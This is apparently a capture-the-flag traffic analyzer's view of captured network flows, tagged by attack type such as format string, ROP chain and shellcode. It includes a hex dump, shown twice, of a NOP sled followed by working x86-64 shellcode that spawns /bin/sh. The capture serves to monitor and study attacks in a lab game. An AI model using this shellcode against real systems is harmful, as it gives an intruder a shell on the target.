 regex all from to Last 5 ticks Graph view Status Settings Log out First Diff ID Second Flow ID Diff Current: 19
Open filters
Decoders (1): raw Copy as pwntools Copy as requests
Search took 66ms
unknown:9099 14:50:20.304 1ms
TCP
unknown:9099 14:50:18.802 1ms
TCP FORMAT-STRING
unknown:9099 14:50:17.300 1ms
TCP ROP-CHAIN
unknown:9099 14:47:13.321 1ms
TCP
unknown:9099 14:47:12.720 1ms
TCP OVERFLOW-PATTERN
unknown:9099 14:47:12.119 1ms
TCP FORMAT-STRING
unknown:9099 14:47:11.518 1ms
TCP SHELLCODE NOP-SLED
recipe:8080 14:36:32.758 1ms
TCP HTTP
nginx:80 14:36:32.758 1ms
TCP HTTP
cybercorp1:8080 14:36:32.740 17ms
TCP HTTP SRC:192.168.48.1
nginx:80 14:36:32.740 17ms
TCP HTTP
bluebox:5000 14:36:32.739 1ms
TCP HTTP SRC:192.168.48.1
nginx:80 14:36:32.739 1ms
TCP HTTP
Meta
Source: /traffic/br-a71f4cde1e94_2026-11-19_06-46-56.pcap
Tags: [tcp, shellcode, nop-sled]
Tick: 15
Service: unknown
Flags: []
Flagids: []
Source - Target (Duration): 192.168.48.1:57196 - 192.168.48.11:9099 (1 ms)
14:47:11:518 0ms Open in CC Download Plain Hex PythonRequest
Copy
00000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000040: 48 31 f6 56 48 bf 2f 62 69 6e 2f 2f 73 68 57 54 H1.VH./bin//shWT
00000050: 5f 6a 3b 58 99 0f 05 0a _j;X....
14:47:11:519 1ms Open in CC Download Plain Hex Web
Copy
00000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000040: 48 31 f6 56 48 bf 2f 62 69 6e 2f 2f 73 68 57 54 H1.VH./bin//shWT
00000050: 5f 6a 3b 58 99 0f 05 0a _j;X....